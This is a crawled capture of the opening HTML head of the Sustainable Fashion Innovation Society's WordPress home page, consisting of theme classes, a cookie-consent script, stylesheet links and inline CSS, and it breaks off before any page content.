

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sustainablefashioninnovation.org/
body_size: 33609
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-light is-header-full-width is-header-parallax is-menu-sticky is-menu-smart-sticky is-menu-full is-menu-align-right is-menu-light is-submenu-light is-submenu-align-left is-menu-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-label is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width is-meta-uppercase is-slider-dots-rounded-line-grow is-site-title-uppercase is-top-bar-mobile-right-visible is-top-bar-uppercase is-top-bar-full is-sub-menu-ani-fade-in-left is-menu-hover-solid is-menu-hover-overflow is-menu-hover-ribbon is-header-search-disabled is-copyright-uppercase is-logo-bg-stretch-left is-header-sticky-shadow-soft-shorter is-header-inline-borders is-header-inline-borders-light is-header-transparent-border-bottom is-footer-border-light is-header-float is-header-transparent" data-title-ratio="0.7" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head><style>img.lazy{min-height:1px}</style><link href="https://sustainablefashioninnovation.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3963526";
				_iub.csConfiguration.cookiePolicyId = "90568214";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/3963526.js"></script>
			<title>Sustainable Fashion Innovation Society</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="//cdn.iubenda.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Sustainable Fashion Innovation Society &raquo; Feed" href="https://sustainablefashioninnovation.org/feed/">
<link rel="alternate" type="application/rss+xml" title="Sustainable Fashion Innovation Society &raquo; Feed dei commenti" href="https://sustainablefashioninnovation.org/comments/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sustainablefashioninnovation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustainablefashioninnovation.org%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sustainablefashioninnovation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustainablefashioninnovation.org%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="cf-frontend-style-inline-css" type="text/css">
@font-face {
	font-family: 'Helvetica';
	font-style: normal;
	font-weight: 400;
	src: url('https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Helvetica.ttf') format('truetype');
}
@font-face {
	font-family: 'Helvetica';
	font-style: normal;
	font-weight: 700;
	src: url('https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Helvetica-Bold.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel="stylesheet" id="bae-main-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.9" type="text/css" media="all">
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="fontello-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/pixelwars-core/themes/global/css/fonts/fontello/css/fontello.css" type="text/css" media="all">
<link rel="stylesheet" id="pixelwars-core-shortcodes-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/pixelwars-core/themes/global/css/shortcodes.css" type="text/css" media="all">
<link rel="stylesheet" id="dearflip-css-css" href="https://cdn.jsdelivr.net/npm/@dearhive/dearflip-jquery-flipbook@1.7.3/dflip/css/dflip.min.css?ver=1.7.3" type="text/css" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-grid-style-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5" type="text/css" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-helper-parts-style-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5" type="text/css" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-style-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5" type="text/css" media="all">
<link rel="stylesheet" id="secura-parent-style-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/style.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-font-space-grotesk-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/fonts/space-grotesk/stylesheet.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-font-texgyreadventor-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/fonts/texgyreadventor/stylesheet.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-font-now-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/fonts/now/stylesheet.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-fonts-css" href="//fonts.googleapis.com/css?family=Jost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin&amp;ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="normalize-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/normalize.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/bootstrap.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="fluidbox-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/fluidbox/fluidbox.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="magnific-popup-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.magnific-popup/magnific-popup.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="owl-carousel-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/owl-carousel/owl.carousel.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-main-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/main.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-768-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/768.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-992-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura/css/992.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="secura-style-css" href="https://sustainablefashioninnovation.org/wp-content/themes/secura-child/style.css?ver=6.9" type="text/css" media="all">
<style id="secura-style-inline-css" type="text/css">
.site-title { font-family: 'Space Grotesk', sans-serif; }

.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Jost'; }

.widget-title { font-family: 'TeXGyreAdventor', sans-serif; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Space Grotesk', sans-serif; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Space Grotesk', sans-serif; }

.slider-box .entry-title { font-family: 'Now', sans-serif; }

body { font-family: 'Jost'; }

.link-box .entry-title { font-family: 'Now', sans-serif; }

.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Jost'; }

.top-bar { font-family: 'Jost'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 16px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 17px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 23px; } }

@media screen and (min-width: 992px) { h1 { font-size: 80px; } }

@media screen and (min-width: 992px) { html { font-size: 16px; } }

@media screen and (max-width: 991px) { html { font-size: 15px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 14px; } }

@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }

@media screen and (min-width: 992px) { .blog-stream.blog-small .entry-content { font-size: 15px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 14px; } }

.top-bar { font-size: 12px; }

.site-footer .site-info { font-size: 0px; }

.site-title { font-weight: 700; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 600; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 500; }

.slider-box .entry-title { font-weight: 700; }

.widget-title { font-weight: 700; }

@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 500; } }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 600; } }

.link-box .entry-title { font-weight: 700; }

.top-bar { font-weight: 500; }

.site-footer .site-info { font-weight: 700; }

.entry-meta { font-weight: 700; }

@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }

.widget-title { letter-spacing: 3px; }

.site-footer .site-info { letter-spacing: 5px; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { text-transform: uppercase; }

@media screen and (min-width: 992px) { html { line-height: 1.7; } }

@media screen and (min-width: 992px) { .header-bg-shape { height: 55px; } }

.header-wrap:after { bottom: -1px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 108px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 56px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 76px; } }

.top-bar { line-height: 43px; }

@media screen and (min-width: 992px) { .is-header-row .header-wrap-inner { padding: 15px 0; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 60px 0; } }

html .site-header .site-title a { padding: 12px 24px; }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1280px; margin-left: auto; margin-right: auto; }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 800px; }

@media screen and (min-width: 992px) {

.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 100px; }

.is-header-small .site-branding { max-height: 100px; }

}

@media screen and (min-width: 992px) {

.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 70px; }

.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 70px; }

}

.button.is-primary, .button.is-primary:after, html .elementor-button, .elementor-button.elementor-size-xs, .elementor-button.elementor-size-sm, .elementor-button.elementor-size-md, .elementor-button.elementor-size-lg, .elementor-button.elementor-size-xl, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button { border-radius: 20px; }

a { color: #00838f; }

a:hover { color: #00838f; }

.header-wrap:before { background: #006064; }

.header-wrap:before { opacity: 0; }

.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.05; }

.header-wrap:after { opacity: 0.08; }

.site-header .menu-wrap { background-color: #0a0a0a; }

html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }

.site-header .menu-wrap { background: linear-gradient(90deg, #0a0a0a 30%, #00a2a5 100%); }

@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }

@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #424242 !important; border-color: #424242 !important; } }

@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }

@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #006670; border-color: #006670; } }

h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #565656; }

body { background: #ffffff; }

.site .footer-subscribe { background: #ebe6da; }

.site-footer .site-info { color: #353535; }

.button.is-primary { color: #00bcd4; }

.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #00bcd4; }

.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #00bcd4; }

.button.is-primary:hover { color: #00838f; }

.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #00838f; }

.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #00838f; }

.button.is-secondary { color: #e0f7fa; }

.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #e0f7fa; }

.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #e0f7fa; }

.button.is-secondary:hover { color: #80deea; }

.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #80deea; }

.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #80deea; }

.top-bar, .top-bar select option { background-color: #262251; }

.top-bar { background: linear-gradient(90deg, #262251 30%, #d10600 100%); }

.site-header { color: #939393; }

.header-wrap:after { color: #939393; }

.is-menu-bar .menu-wrap:after { color: #939393; }
/*# sourceURL=secura-style-inline-css */
</style>
<link rel="stylesheet" id="e-animation-fadeIn-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="e-animation-push-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.4" type="text/css" media="all">
